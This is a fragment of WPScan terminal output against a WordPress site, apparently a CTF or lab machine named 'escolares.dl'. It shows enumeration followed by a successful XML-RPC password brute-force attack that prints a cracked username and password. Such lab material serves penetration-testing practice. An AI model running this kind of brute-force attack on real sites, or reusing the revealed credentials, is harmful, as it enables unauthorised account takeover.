 | Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://escolares.dl/wordpress/wp-content/themes/twentytwentyfour/style.c
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <=====================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - luisillo / Luis1981
Trying luisillo / Luis19810 Time: 00:00:37 <===============================
[!] Valid Combinations Found:
| Username: luisillo, Password: Luis1981
[!] No WPScan API Token given, as a result vulnerability data has not been out
[!] You can get a free API token with 25 daily requests by registering at http
[+] Finished: Wed Jun 12 15:46:39 2024
[+] Requests Done: 4260
[+] Cached Requests: 38
[+] Data Sent: 2.233 MB
[+] Data Received: 2.572 MB
[+] Memory used: 304.031 MB
[+] Elapsed time: 00:00:40
~/Documents/ESCOLARES-PENDIENTE